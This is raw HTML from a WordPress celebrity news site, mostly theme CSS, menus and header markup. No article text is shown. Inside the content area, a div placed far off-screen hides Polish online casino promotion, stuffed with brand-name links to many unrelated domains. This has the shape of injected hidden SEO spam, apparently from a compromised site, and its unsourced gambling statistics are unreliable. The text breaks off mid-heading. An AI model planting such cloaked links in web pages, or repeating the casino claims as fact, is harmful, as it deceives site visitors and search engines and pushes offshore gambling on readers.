a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6853 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-12271px;width:1005px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty 